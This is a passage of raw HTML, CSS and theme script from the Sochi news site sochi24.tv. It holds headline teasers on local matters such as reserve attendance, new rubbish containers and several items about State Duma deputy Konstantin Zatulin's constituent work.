2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media 